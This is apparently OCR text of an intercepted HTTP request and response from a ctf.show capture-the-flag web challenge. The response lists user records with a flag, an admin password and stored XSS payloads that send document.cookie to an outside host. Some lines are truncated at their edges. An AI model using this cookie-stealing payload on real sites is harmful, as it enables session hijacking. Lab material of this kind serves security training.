 Request
Pretty Raw \n Actions
1 GET /api/?page=1&limit=10 HTTP/1.1
2 Host: ab75b53a-a2ef-4d44-8c9e-0927391dd2a3.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://ab75b53a-a2ef-4d44-8c9e-0927391dd2a3.challenge.ctf.show/manager.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: PHPSESSID=tkdmiklplq381f9osf3ut14qpb
0 Connection: close
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 12:24:56 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Content-Length: 537
10
11 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":6,"data":[{"username":"flag","password":"ctfshow
ca6-b4e1-486b-893e-c2af12e31f1c}"},{"username":"admin","password":"ctfshowdacaiji"},{"username":"am
password":"123"},{"username":"king","password":"123"},{"username":"<script>document.location.href=
'https:\/\/e62538571f.imdo.co\/king\/x.php?1='+document.cookie<\/script>","password":"123"},{"userna
123","password":"<script>document.location.href='https:\/\/e62538571f.imdo.co\/king\/x.php?1='+docum
cookie<\/script>"}]}